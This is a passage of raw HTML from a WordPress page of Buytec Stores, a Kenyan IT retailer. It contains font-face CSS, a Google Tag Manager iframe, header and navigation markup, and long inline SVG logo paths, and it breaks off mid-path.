  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14346 single-format-standard wp-embed-responsive wp-theme-motta wp-child-theme-motta-child theme-motta woocommerce-no-js ehf-template-motta ehf-stylesheet-motta-child product-card-layout-2 no-sidebar motta-shape--round motta-navigation-bar-show elementor-default elementor-kit-5548">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5D9GVK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">

    <div id="site-header-minimized"></div>            <header id="site-header" class="site-header">
            <div class="site-header__desktop site-header__section  motta-header-sticky header-sticky--normal header-v4">		<div class="header-main header-contents has-center has-search-item">
			<div class="site-header__container container">
									
					<div class="header-left-items header-items ">
						<div class="header-logo">
	<a href="https://buytec.co.ke">
													<span class="header-logo__svg logo-dark"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720 140.75"><g fill="#0B2848"><path d="M721.32 87.54c-.01-4.96-1.42-6.34-6.5-6.34-18.28-.01-36.56.01-54.84-.01-5.27-.01-6.85-1.58-6.86-6.74-.01-7.49-.01-14.99 0-22.48.01-5.42 1.5-6.92 6.96-6.92h55.13c4.58 0 6.1-1.54 6.12-6.17.01-1.61 0-3.22 0-4.83 0-5.97-1.22-7.21-7.1-7.21h-36.27c-12.48 0-24.95-.01-37.42 0-4.74 0-6.36 1.6-6.36 6.28-.01 19.73 0 39.45 0 59.18 0 5.82 1.32 7.12 7.26 7.13 24.18 0 48.37 0 72.55-.01.95 0 1.91-.01 2.85-.14 2.92-.39 4.37-1.95 4.47-4.91.07-2.27.02-4.55.01-6.83zM550.18 69.44c24 0 47.99 0 71.99-.01.86 0 1.72.02 2.57-.09 3.21-.43 4.69-2.07 4.76-5.29.04-1.99.01-3.99.01-5.98-.01-4.63-1.54-6.18-6.12-6.19h-54.56c-4.03 0-5.55-.92-5.51-3.31.05-2.37 1.52-3.23 5.61-3.23 18.19 0 36.38.01 54.56-.01 4.35 0 5.99-1.66 6.02-6.04.01-1.99.01-3.98 0-5.97-.01-4.89-1.61-6.49-6.49-6.49-12.38-.01-24.76 0-37.14 0-12.28 0-24.57-.01-36.85 0-4.54.01-6.19 1.66-6.2 6.17-.01 9.67 0 19.35 0 29.03 0 6 1.38 7.41 7.35 7.41zM623.3 79.88c-18.29-.01-36.57-.05-54.86.04-3.21.02-6.05-.35-8.16-3.03-.47-.59-1.15-.98-1.95-1.1-3.98-.64-7.97-.85-11.9.13-1.94.47-3.54 1.62-3.58 3.88-.06 4.46-.21 8.93.06 13.37.26 4.2 2.49 5.98 6.68 5.98h36.57c12.38 0 24.76 0 37.14-.01 3.91 0 6.03-1.93 6.18-5.77.1-2.56.1-5.13 0-7.68-.15-3.85-2.3-5.81-6.18-5.81zM532.67 26.84c-19.6-.01-39.2 0-58.79 0-5.33 0-10.66-.04-15.98.01-3.57.03-5.39 1.9-5.45 5.47-.03 2.08-.01 4.17-.01 6.25 0 5.41 1.34 6.77 6.66 6.77 12.17.01 24.35 0 36.53 0 12.56 0 25.11.01 37.67-.01 4.02-.01 5.67-1.69 5.71-5.7.02-2.18.01-4.36 0-6.54 0-4.7-1.56-6.25-6.34-6.25zM504.91 57.29c-.03-3.55-1.92-5.35-5.49-5.39-2.57-.03-5.14-.05-7.7.01-3.14.07-5.03 1.82-5.05 4.91-.06 12.4-.05 24.8-.01 37.21.01 3.04 1.91 4.89 5 5.01 2.47.1 4.94.05 7.41.01 4.06-.05 5.83-1.85 5.85-5.96.02-5.87.01-11.74.01-17.61 0-6.07.03-12.14-.02-18.19z" /></g><g fill="#F16523"><path d="M108.98 137.25c-1.12-6.73-2.11-13.48-3.14-20.22-2.57-16.76-5.14-33.51-7.69-50.27-1.58-10.39-3.17-20.78-4.7-31.18-.29-1.96-.91-2.93-3.2-2.79-3.89.23-7.81-.02-11.71.1-1.8.06-2.23-.57-2.24-2.28-.04-4.73.4-9.48-.36-14.2C74.3 6.32 64.8-.64 53.54.05 43.43.66 35.08 8.92 34.73 18.78c-.14 3.88-.17 7.78.03 11.66.11 2.23-.67 2.71-2.74 2.62-3.71-.16-7.43.09-11.14-.09-2.26-.11-3.08.55-3.39 2.88-1.44 10.6-3.11 21.18-4.71 31.75L2.04 138.39c-.16-.02-.32-.02-.48.03-.41 1.91.29 2.35 2.26 2.33 14.49-.11 28.97-.06 43.46-.06-.65-1.35-1.82-1.22-3-1.05-.75-.12-1.51-.18-2.24-.37-12.73-3.33-21.2-13.73-21.43-27.5-.32-18.97-.06-37.95-.12-56.92-.01-1.63.55-2.17 2.12-2.15 3.52.05 7.05.12 10.57-.05 2.07-.09 2.77.41 2.74 2.64-.13 9.48-.06 18.97-.04 28.46 0 .89-.29 1.84.35 2.83 8.51-3.97 17.06-3.88 25.62.07.1-.57.19-.83.19-1.09-.03-10.05.01-20.11-.15-30.16-.03-2.15.51-2.85 2.67-2.74 3.23.16 6.5.25 9.71-.05 2.32-.21 2.91.4 2.88 2.68-.13 8.63.01 17.27-.1 25.9-.02 2.02.58 2.64 2.57 2.52 2.85-.15 5.71.05 8.57-.07 1.69-.07 2.39.36 2.33 2.19-.14 3.6-.1 7.21-.03 10.81.03 1.76-.46 2.58-2.43 2.44-2.84-.21-5.71-.03-8.56-.21-1.88-.12-2.51.49-2.44 2.39.14 3.7.01 7.4.05 11.1.16 15.27 13 27.86 29.46 27.77 2.19-.01 2.76-.78 2.41-2.88zM73.76 42.5c-1.52-1.19-1.68-2.64-.09-4.23.92.68-.16 2.43 1.64 2.28 1.54-.13.65-1.56 1.4-2.27 1.57.91 1.78 2.17.74 3.6-.97 1.34-2.36 1.66-3.69.62zm-18.18-9.64c-.01.05-.01.1-.01.15-5.52 0-11.05-.07-16.57.04-1.76.03-2.36-.52-2.32-2.24.1-4.16-.31-8.35.22-12.5 1.22-9.44 9.82-16.4 19.5-15.85 10.06.57 17.73 8.49 17.74 18.32.01 3.23-.09 6.45.04 9.67.07 1.8-.38 2.5-2.33 2.45-5.42-.13-10.85-.04-16.27-.04zM33.74 42.2c-1.4-1.42-1.08-2.84.54-4.2.9.81-.25 2.24 1.15 2.52 1.74.35.81-1.57 1.81-2.18 1.29 1.21 1.44 2.53.26 3.81-1.14 1.23-2.59 1.24-3.76.05z" /><path d="M49.26 99.05c-7.53-.09-13.35 5.46-13.4 12.81-.05 7.25 5.61 13.03 12.85 13.12 7.32.1 13.32-5.74 13.34-13.01.02-7.01-5.75-12.83-12.79-12.92z" /></g><g fill="#F06725"><path d="M264.68 31.61c.01-1.98-.97-3.2-2.66-3.98-1.49-.69-3.09-.81-4.74-.81-11.81.03-23.61.02-35.42.02h-12.85c-8 0-16-.04-24 .01-4.8.03-6.53 1.82-6.54 6.52 0 1.8.05 3.61-.01 5.41-.07 2.33 1.14 3.7 3.2 4.51 1.54.61 3.15.63 4.78.63 17.91-.01 35.8-.01 53.71-.01 3.87.01 6.69 2.6 6.41 6.32-.25 3.28-1.13 5.76-6.1 5.7-12.76-.17-25.51-.03-38.28.02-2.12.01-3.91-.55-5.35-2.16-.82-.91-1.68-1.82-3.01-2.01-3.88-.55-7.77-.83-11.62.11-2.49.61-3.8 2.08-3.66 4.92.21 4.26.22 8.54.01 12.8-.15 2.97 1.24 4.46 3.87 5.04 3.66.81 7.36.63 11.06.13 1.09-.15 2.05-.63 2.71-1.45 1.99-2.49 4.69-3.01 7.65-3.01 12.09.02 24.19-.01 36.28.02 4.45.01 6.45 2.03 6.49 6.43.05 4-2.41 6.41-6.57 6.41-17.9.01-35.8 0-53.7.01-1.05 0-2.11-.04-3.13.14-3.36.6-4.69 2.22-4.73 5.63-.02 1.99.06 3.99-.02 5.98-.1 2.6 1.25 4 3.58 4.82 1.49.51 2.99.5 4.51.5 23.43.01 46.85 0 70.28.01 1.62 0 3.25.01 4.77-.64 1.88-.8 3.1-2.01 3.09-4.28-.04-21.24-.03-42.49-.01-63.74zM447.29 31.69c-.01-3.15-1.77-4.94-4.91-5.06-2.38-.1-4.76-.05-7.14-.02-4.21.05-5.85 1.66-5.89 5.89-.04 5.21.01 10.43-.02 15.65-.02 3.95-1.79 5.9-5.65 5.91-13.23.05-26.46.05-39.68-.01-3.59-.01-5.34-1.94-5.36-5.54-.03-5.31.02-10.62-.02-15.93-.03-4.16-1.77-5.9-5.86-5.97-2.09-.03-4.19-.03-6.28 0-4.32.06-5.94 1.72-5.95 6.11-.01 10.9-.02 21.81 0 32.71.01 4.53 1.58 6.05 6.24 6.05 12.47.01 24.94.01 37.41 0 12.56 0 25.12.02 37.69-.01 3.61-.01 5.41-1.69 5.42-5.09.04-11.56.03-23.13 0-34.69zM349.69 26.84c-1.62-.01-3.24-.01-4.86 0-5.15.01-6.68 1.5-6.68 6.55-.01 13.47.02 26.93-.01 40.39-.01 6.52-2.68 9.17-9.1 9.17h-49.4c-9.76 0-9.76 0-9.74 9.6.01 5.05 1.49 6.49 6.69 6.49 12.09.01 24.17 0 36.26 0h33.41c9.51 0 9.83-.32 9.83-9.67 0-18.68.01-37.35 0-56.03.01-4.98-1.49-6.49-6.4-6.5z" /><path d="M275.8 76.36c1.9.01 3.8.01 5.71 0 3.98-.03 5.68-1.74 5.69-5.76.02-6.35.01-12.7.01-19.04 0-6.16.01-12.32 0-18.48-.01-4.55-1.65-6.21-6.12-6.24-1.62-.01-3.23-.01-4.85 0-4.86.01-6.4 1.58-6.41 6.52-.01 3.88 0 7.77 0 11.65 0 8.43-.02 16.86.01 25.3 0 4.43 1.61 6.04 5.96 6.05zM413.2 82.54c-.19-2.87-1.9-4.58-4.73-4.67-3.04-.11-6.09-.12-9.13 0-2.87.12-4.54 1.88-4.59 4.74-.07 3.79-.06 7.58 0 11.37.04 3.08 1.84 4.94 4.97 5.05 2.85.1 5.71.1 8.56-.01 2.98-.11 4.72-1.83 4.93-4.83.13-1.88.02-3.79.02-5.68-.01-1.99.1-3.99-.03-5.97z" /></g><path fill="#F16929" d="M147.6 6.16c-1.54 43-1.55 86 .01 129 1.6-43 1.64-86-.01-129z" /><g fill="#0F2C4B"><path d="M538.63 120.06c-5.25-1.63-10.44 1.2-11.65 6.5-.51 2.24-.39 4.46 1.6 5.93 2.06 1.52 4.12.88 6.25-.91-.65 4.35-2.12 5.37-6.28 4.68-.81-.13-1.6-.57-1.95.78-.35 1.34.5 1.4 1.31 1.64 4.63 1.35 8.51-.58 9.71-5.19.98-3.74 1.53-7.59 2.27-11.39.21-1.09-.05-1.67-1.26-2.04zm-2.21 3.88c-.41 1.93-.5 3.98-1.87 5.58-.76.88-1.62 1.69-2.93 1.22-1.3-.47-1.52-1.57-1.46-2.77.01-2.74 1.88-5.45 4.1-5.85 1.4-.26 2.56-.08 2.16 1.82zM472.87 121.88c-.81 2.48-1.99 4.85-3.16 7.61-.25-2.88-.44-5.33-.69-7.78-.08-.83.43-1.97-1.16-2.11-1.29-.11-1.85.46-2.32 1.54-1.13 2.59-2.36 5.13-3.55 7.68l-.74-.02c0-2.55-.09-5.1.03-7.64.07-1.6-.82-1.51-1.94-1.58-1.57-.1-1.38.85-1.3 1.81.29 3.31.54 6.61.9 9.91.08.7-.35 1.87 1.04 1.97 1.16.08 2.16.12 2.78-1.28 1.13-2.55 2.49-4.99 3.99-7.96.24 2.85.41 5.21.65 7.55.07.69-.06 1.68 1.07 1.66.86-.02 1.88.46 2.46-.77 1.98-4.22 4.03-8.41 6.05-12.63-2.29-.66-3.43-.02-4.11 2.04zM412.57 117.32c-.31 1.79-.69 2.49-2.78 2.4-3.68-.16-6.75 2.63-7.72 6.38-.64 2.44-.63 4.85 1.57 6.46 2.25 1.66 4.3.45 6.57-1.49-.13 1.38-.28 2.29 1.25 2.27 1.25-.02 1.55-.45 1.7-1.6.36-2.72.91-5.41 1.38-8.12.59-3.37 1.18-6.73 1.76-10.01-4.15-1.24-3.42 1.92-3.73 3.71zm-1.27 6.63c-.43 1.92-.48 4.19-2.2 5.81-.78.74-1.69 1.27-2.83.73-1-.47-1.2-1.38-1.26-2.36-.19-2.74 1.84-5.73 4.18-6.02 1.16-.14 2.4-.16 2.11 1.84zM333.09 119.63c-4.25-.07-7.84 3.5-7.97 7.96-.1 3.23 2.12 5.58 5.38 5.7 4.26.17 7.87-3.31 8.11-7.81.19-3.35-2.11-5.79-5.52-5.85zm-1.78 11.22c-1.95-.03-2.83-1.26-2.88-3.13-.03-2.84 2.05-5.77 4.15-5.66 1.98.1 2.75 1.41 2.72 3.28-.05 2.71-2.01 5.54-3.99 5.51zM549.4 119.63c-4.24.1-7.79 3.88-7.71 8.23.06 3.23 2.36 5.44 5.66 5.43 4.28-.01 7.81-3.65 7.84-8.08.04-3.35-2.36-5.66-5.79-5.58zm-1.62 11.23c-1.94-.12-2.79-1.38-2.76-3.27.04-2.87 2.18-5.74 4.26-5.54 1.98.2 2.67 1.56 2.6 3.4-.11 2.76-2.13 5.53-4.1 5.41zM352.63 119.63c-2-.44-2.28.78-2.59 2.36-.48 2.47-.47 5.13-2.13 7.27-.73.93-1.62 1.71-2.89 1.3-1.47-.47-1.25-1.78-1.08-2.87.42-2.61.96-5.19 1.45-7.77-2.25-.85-3.42-.24-3.63 2.2-.15 1.78-.55 3.55-.92 5.31-.41 1.92-.66 3.89 1.14 5.19 1.78 1.29 3.6.64 5.29-.49.43-.29 1.19-1.25 1.22.2.04 1.58 1.14.85 1.82.96 1.17.18 1.04-.78 1.17-1.49.57-3.16 1.22-6.32 1.65-9.5.11-.84 1.63-2.19-.5-2.67zM367.61 120.14c-.84.37-1.58.95-2.54 1.54-.13-.92.41-2.31-1.33-2.07-.77.11-1.44.01-1.61 1.1-.66 4.14-1.42 8.27-2.15 12.37 2.26.61 3.33.15 3.59-2.21.27-2.5.49-5.13 2.15-7.25.73-.94 1.68-1.68 2.93-1.25 1.3.44 1.12 1.66.97 2.67-.31 2.15-.8 4.27-1.1 6.42-.1.67-.82 1.8.78 1.83 1.04.02 2.05.22 2.27-1.34.38-2.71 1.13-5.38 1.4-8.1.33-3.43-2.18-5.1-5.36-3.71zM323.57 116.82c-.93 1.99-2.3 3.78-3.41 5.56-2.77-2.08.41-8.25-6-7.85.59 1.76 1.06 3.29 1.61 4.79 1.38 3.76 2.45 7.52 1.04 11.57-.23.65-1.41 2.02.53 2.4 1.65.32 2.48-.33 2.55-2.05.15-4.15 2.02-7.56 4.59-10.71 1.47-1.8 2.75-3.76 4.21-5.78-2.52-.61-4.08-.18-5.12 2.07zM381.82 119.75c-3.35.73-5.91 3.89-6.18 7.63-.26 3.69 1.87 5.94 6.14 5.91.49-.1 1.5-.34 2.53-.5 1.06-.17 1.49-.73 1.28-1.77-.27-1.37-1.22-.54-1.77-.41-1.34.31-2.64.49-3.86-.27-.75-.47-1.36-1.16-1.13-2.11.22-.92 1.1-.42 1.69-.53 1.11-.21 2.27-.23 3.35-.54 2.76-.77 3.94-2.43 3.43-4.67-.49-2.15-2.82-3.32-5.48-2.74zm2.55 3.87c-1.03 2.15-3.09 1.62-5.36 1.68.96-2.16 2.02-3.47 4.16-3.23.79.09 1.6.73 1.2 1.55zM395.2 119.7c-3.45.61-6.16 3.87-6.42 7.72-.24 3.68 1.9 5.91 6.18 5.86.5-.1 1.51-.34 2.53-.51 1.09-.17 1.46-.8 1.22-1.8-.31-1.32-1.25-.49-1.8-.36-1.56.37-3.01.5-4.29-.66-.5-.45-.88-1.05-.66-1.77.23-.76.93-.4 1.44-.48 1.21-.19 2.47-.23 3.64-.55 2.75-.76 3.91-2.47 3.38-4.69-.48-2.05-2.67-3.22-5.22-2.76zm2.28 4.12c-1.21 1.92-3.17 1.45-5.32 1.48.96-2.19 2.05-3.59 4.34-3.18.81.14 1.46.94.98 1.7zM483.14 119.71c-3.46.65-6.13 3.92-6.36 7.77-.21 3.57 1.83 5.75 5.98 5.81.48-.09 1.49-.33 2.52-.47 1.16-.17 1.77-.73 1.43-1.91-.36-1.26-1.28-.41-1.85-.29-1.45.34-2.82.45-4.06-.52-.54-.42-.93-1-.87-1.7.1-1.08.98-.59 1.55-.69 1.21-.21 2.46-.25 3.63-.58 2.73-.78 3.88-2.51 3.31-4.74-.52-2.02-2.74-3.16-5.28-2.68zm2.38 3.91c-1.02 2.24-3.15 1.47-5.45 1.86 1.03-2.34 2.1-3.64 4.24-3.41.8.09 1.59.72 1.21 1.55zM516.3 119.64c-3.79-.06-7.07 3.28-7.48 7.54-.36 3.84 1.78 6.17 6.12 6.1.46-.09 1.38-.32 2.32-.45 1.15-.16 1.78-.7 1.46-1.89-.34-1.28-1.27-.45-1.83-.31-1.56.37-3.01.48-4.27-.7-.5-.46-.87-1.07-.62-1.77.26-.73.96-.4 1.47-.43 1.42-.11 2.84-.17 4.19-.69 1.99-.77 3.21-2.07 2.8-4.32-.41-2.29-2.07-3.05-4.16-3.08zm1.21 4.04c-1.1 2.07-3.12 1.61-5.35 1.58.99-2.15 2.06-3.47 4.22-3.17.79.11 1.55.79 1.13 1.59zM595.41 114.53c-3.13-.06-6.27.11-9.39-.07-2.13-.13-2.65.79-2.47 2.7.76.03 1.52.17 2.25.07 2.19-.29 2.75.34 2.17 2.6-.92 3.66-1.49 7.4-2.07 11.13-.11.74-1.39 2.09.68 2.33 1.43.16 2.24-.17 2.47-1.84.42-3.17 1.21-6.3 1.67-9.48.42-2.89.65-5.71 4.87-4.77 1.36.3 1.45-.94 1.48-1.88.04-1.33-1.06-.78-1.66-.79zM446.89 117.22c1.29.3 1.53-.74 1.61-1.76.11-1.34-.91-.93-1.54-.94-3.42-.03-6.83-.02-10.25-.01-.53 0-1.22-.22-1.44.51-.19.62-.5 1.4-.28 1.89.29.63 1.21.4 1.81.3 2.67-.44 3.16.56 2.54 3.04-.9 3.66-1.45 7.41-2.16 11.11-.2 1.05-.57 2.2 1.27 1.89 1.37.28 1.78-.46 1.97-1.69.52-3.26 1.25-6.49 1.72-9.76.42-2.8.63-5.55 4.75-4.58zM504.16 122.26c-.89 2.37-2.11 4.61-3.49 7.56-.37-3.17-.72-5.7-.94-8.23-.13-1.49-.67-2.13-2.28-2-2.04.15-1 1.52-.9 2.25.44 3.27 1.06 6.52 1.61 9.78.12.72-.02 1.66 1.09 1.64.98-.02 2.16.48 2.81-.74 2.27-4.21 4.52-8.43 6.79-12.66-2.59-.83-3.86.17-4.69 2.4zM565.11 119.68c-3.3.51-2.13-1.71-1.85-3.41-3.67-.37-3.49 3.4-5.67 4.39-.18.09-.37 1.04.19 1.2 1.85.52.89 1.81.77 2.76-.22 1.78-.77 3.52-.92 5.3-.21 2.47 2.08 4.12 4.35 3.23 1.25-.49 1.36-2.17.7-2.36-3.11-.92-1.55-3.02-1.26-4.56.34-1.85-.3-4.72 3.27-4.35.59.06.63-.82.78-1.36.12-.38.06-.9-.36-.84zM576.31 114.49c-1.46-.18-2.14.19-2.41 1.82-.93 5.59-2.05 11.14-3.11 16.7 2.26.8 3.31.27 3.67-2.2.67-4.68 1.75-9.31 2.5-13.98.1-.66 1.47-2.08-.65-2.34zM424.56 117c-.72 4.78-1.72 9.51-2.52 14.27-.11.68-1.28 1.94.66 2.01 1.11.04 2.12.27 2.4-1.5.91-5.69 2.07-11.34 3.13-16.98-2.34-.91-3.31-.15-3.67 2.2zM442.52 136.55c3.41-.15 5.75-3.13 6.52-7.31-5.26-.28-3.54 4.99-6.52 7.31zM492.22 116.93c-.22 1-.76 1.93-1.14 2.89-.22.56-.94 1.21-.02 1.66.63.3 1.3-.05 1.72-.66 1.29-1.86 2.44-3.8 3.24-6.1-2.2-.44-3.36.21-3.8 2.21zM430.54 129.1c-1.31.1-2.09.92-2.07 2.25.02 1.24.78 1.85 2.01 1.93 1.26-.28 2.06-.96 2.05-2.32-.01-1.29-.76-1.95-1.99-1.86zM579.67 129.07c-1.29.24-2.09.96-2.04 2.31.04 1.24.79 1.98 2.03 1.87 1.29-.12 2.04-.94 2.03-2.3-.02-1.31-.8-1.84-2.02-1.88z" /></g></svg></span>
						</a>
		<p class="site-title"><a href="https://buytec.co.ke/" rel="home">Buytec Stores</a></p>	<p class="site-description">You need IT, We&#039;ve got IT</p>	</div>
					</div>

									
					<div class="header-center-items header-items has-search">
						
<div class="header-search header-search--form motta-skin--ghost header-search--outside" data-width=494 style=&quot;max-width:494px&quot;>
			<form class="header-search__form " method="get" action="https://buytec.co.ke/">
			<div class="header-search__container  motta-type--input-text">
				
<input type="text" name="s" class="header-search__field" value="" placeholder="Search for anything" autocomplete="off">
				
				
							</div>

							
<button class="header-search__button motta-button  motta-button--icon motta-button--base" type="submit" aria-label="">
	<span class="motta-button__icon"><span class="motta-svg-icon motta-svg-icon--search" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.8 26.544l-5.44-5.44c1.392-1.872 2.24-4.192 2.24-6.704 0-6.176-5.024-11.2-11.2-11.2s-11.2 5.024-11.2 11.2 5.024 11.2 11.2 11.2c2.512 0 4.832-0.848 6.688-2.24l5.44 5.44 2.272-2.256zM6.4 14.4c0-4.416 3.584-8 8-8s8 3.584 8 8-3.584 8-8 8-8-3.584-8-8z"></path></svg></span></span></button>			
			<input type="hidden" name="post_type" class="header-search__post-type" value="post">
		</form>
	</div>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-wishlist">
	<a href="https://buytec.co.ke" class="motta-button motta-button--icon motta-button--ghost">
		<span class="motta-button__icon"><span class="motta-svg-icon motta-svg-icon--wishlist" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M22.736 6.4v0c1.792 0 3.44 1.12 4.128 2.768 0.8 1.92 0.112 4.144-1.856 6.112l-9.024 8.992-9.024-8.976c-1.984-1.984-2.64-4.144-1.824-6.080 0.688-1.68 2.352-2.8 4.144-2.8 1.504 0 3.040 0.752 4.448 2.16l2.256 2.256 2.256-2.256c1.44-1.424 2.992-2.176 4.496-2.176zM22.736 3.2c-2.176 0-4.544 0.912-6.752 3.104-2.192-2.176-4.544-3.088-6.704-3.088-6.368 0-11.040 7.904-4.576 14.336l11.28 11.248 11.28-11.248c6.496-6.448 1.856-14.352-4.528-14.352v0z"></path></svg></span></span>
		<span class="motta-button__text screen-reader-text">Wishlist</span>
		<span class="header-counter header-wishlist__counter hidden">0</span>	</a>
</div><div class="header-cart">
	<a href="https://buytec.co.ke" data-toggle="off-canvas" data-target="cart-panel" class="motta-button  motta-button--base header-button-dropdown">
					<span class="motta-button__icon">
				<span class="motta-svg-icon motta-svg-icon--cart-bag" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d = "M24 6.4h-1.616c-0.048-1.744-0.8-3.408-2.096-4.592-1.344-1.216-3.136-1.792-4.944-1.616-3.088 0.304-5.504 2.992-5.712 6.208h-1.632c-2.64 0-4.8 2.16-4.8 4.8v11.2c0 4.416 3.584 8 8 8h9.6c4.416 0 8-3.584 8-8v-11.2c0-2.64-2.16-4.8-4.8-4.8zM15.664 3.376c0.928-0.096 1.808 0.192 2.48 0.816 0.624 0.576 0.992 1.376 1.040 2.208h-6.352c0.192-1.584 1.36-2.88 2.832-3.024zM25.6 22.4c0 2.64-2.16 4.8-4.8 4.8h-9.6c-2.64 0-4.8-2.16-4.8-4.8v-11.2c0-0.88 0.72-1.6 1.6-1.6h16c0.88 0 1.6 0.72 1.6 1.6v11.2z"></path><path d = "M16 15.2c-1.76 0-3.2-1.44-3.2-3.2h-3.2c0 3.536 2.864 6.4 6.4 6.4s6.4-2.864 6.4-6.4h-3.2c0 1.76-1.44 3.2-3.2 3.2z"></path></svg></span>			</span>
				<span class="motta-button__text ">Cart</span>
					<span class="header-counter header-cart__counter hidden">0</span>
			</a>
	</div>					</div>

							</div>
		</div>
				<div class="header-bottom header-contents has-center no-sides">
			<div class="site-header__container container">
									
					<div class="header-center-items header-items has-menu">
						
<nav class="main-navigation primary-navigation primary-navigation--dividers"><ul id="menu-blog-menu" class="nav-menu menu"><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://buytec.co.ke/category/technology/" data-title="Technology">Technology</a></li>
<li id="menu-item-22659" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22659"><a href="https://buytec.co.ke/blog/" data-title="All Blog Posts">All Blog Posts</a></li>
<li id="menu-item-22649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22649"><a href="#" data-title="Home &amp; Garden">Home &amp; Garden</a></li>
<li id="menu-item-22650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22650"><a href="#" data-title="Electronics">Electronics</a></li>
<li id="menu-item-17686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17686"><a href="#" data-title="Fashion">Fashion</a></li>
<li id="menu-item-17687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17687"><a href="#" data-title="Appliances">Appliances</a></li>
<li id="menu-item-22651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22651"><a href="#" data-title="Beauty &amp; Health">Beauty &amp; Health</a></li>
<li id="menu-item-22654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22654"><a href="#" data-title="Toys &amp; Games">Toys &amp; Games</a></li>
</ul></nav>					</div>

							</div>
		</div>
				<div class="header-sticky header-contents has-center has-search-item">
			<div class="site-header__container container">
									
					<div class="header-left-items header-items ">
						<div class="header-logo">
	<a href="https://buytec.co.ke">
													<span class="header-logo__svg logo-dark"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720 140.75"><g fill="#0B2848"><path d="M721.32 87.54c-.01-4.96-1.42-6.34-6.5-6.34-18.28-.01-36.56.01-54.84-.01-5.27-.01-6.85-1.58-6.86-6.74-.01-7.49-.01-14.99 0-22.48.01-5.42 1.5-6.92 6.96-6.92h55.13c4.58 0 6.1-1.54 6.12-6.17.01-1.61 0-3.22 0-4.83 0-5.97-1.22-7.21-7.1-7.21h-36.27c-12.48 0-24.95-.01-37.42 0-4.74 0-6.36 1.6-6.36 6.28-.01 19.73 0 39.45 0 59.18 0 5.82 1.32 7.12 7.26 7.13 24.18 0 48.37 0 72.55-.01.95 0 1.91-.01 2.85-.14 2.92-.39 4.37-1.95 4.47-4.91.07-2.27.02-4.55.01-6.83zM550.18 69.44c24 0 47.99 0 71.99-.01.86 0 1.72.02 2.57-.09 3.21-.43 4.69-2.07 4.76-5.29.04-1.99.01-3.99.01-5.98-.01-4.63-1.54-6.18-6.12-6.19h-54.56c-4.03 0-5.55-.92-5.51-3.31.05-2.37 1.52-3.23 5.61-3.23 18.19 0 36.38.01 54.56-.01 4.35 0 5.99-1.66 6.02-6.04.01-1.99.01-3.98 0-5.97-.01-4.89-1.61-6.49-6.49-6.49-12.38-.01-24.76 0-37.14 0-12.28 0-24.57-.01-36.85 0-4.54.01-6.19 1.66-6.2 6.17-.01 9.67 0 19.35 0 29.03 0 6 1.38 7.41 7.35 7.41zM623.3 79.88c-18.29-.01-36.57-.05-54.86.04-3.21.02-6.05-.35-8.16-3.03-.47-.59-1.15-.98-1.95-1.1-3.98-.64-7.97-.85-11.9.13-1.94.47-3.54 1.62-3.58 3.88-.06 4.46-.21 8.93.06 13.37.26 4.2 2.49 5.98 6.68 5.98h36.57c12.38 0 24.76 0 37.14-.01 3.91 0 6.03-1.93 6.18-5.77.1-2.56.1-5.13 0-7.68-.15-3.85-2.3-5.81-6.18-5.81zM532.67 26.84c-19.6-.01-39.2 0-58.79 0-5.33 0-10.66-.04-15.98.01-3.57.03-5.39 1.9-5.45 5.47-.03 2.08-.01 4.17-.01 6.25 0 5.41 1.34 6.77 6.66 6.77 12.17.01 24.35 0 36.53 0 12.56 0 25.11.01 37.67-.01 4.02-.01 5.67-1.69 5.71-5.7.02-2.18.01-4.36 0-6.54 0-4.7-1.56-6.25-6.34-6.25zM504.91 57.29c-.03-3.55-1.92-5.35-5.49-5.39-2.57-.03-5.14-.05-7.7.01-3.14.07-5.03 1.82-5.05 4.91-.06 12.4-.05 24.8-.01 37.21.01 3.04 1.91 4.89 5 5.01 2.47.1 4.94.05 7.41.01 4.06-.05 5.83-1.85 5.85-5.96.02-5.87.01-11.74.01-17.61 0-6.07.03-12.14-.02-18.19z" /></g><g fill="#F16523"><path d="M108.98 137.25c-1.12-6.73-2.11-13.48-3.14-20.22-2.57-16.76-5.14-33.51-7.69-50.27-1.58-10.39-3.17-20.78-4.7-31.18-.29-1.96-.91-2.93-3.2-2.79-3.89.23-7.81-.02-11.71.1-1.8.06-2.23-.57-2.24-2.28-.04-4.73.4-9.48-.36-14.2C74.3 6.32 64.8-.64 53.54.05 43.43.66 35.08 8.92 34.73 18.78c-.14 3.88-.17 7.78.03 11.66.11 2.23-.67 2.71-2.74 2.62-3.71-.16-7.43.09-11.14-.09-2.26-.11-3.08.55-3.39 2.88-1.44 10.6-3.11 21.18-4.71 31.75L2.04 138.39c-.16-.02-.32-.02-.48.03-.41 1.91.29 2.35 2.26 2.33 14.49-.11 28.97-.06 43.46-.06-.65-1.35-1.82-1.22-3-1.05-.75-.12-1.51-.18-2.24-.37-12.73-3.33-21.2-13.73-21.43-27.5-.32-18.97-.06-37.95-.12-56.92-.01-1.63.55-2.17 2.12-2.15 3.52.05 7.05.12 10.57-.05 2.07-.09 2.77.41 2.74 2.64-.13 9.48-.06 18.97-.04 28.46 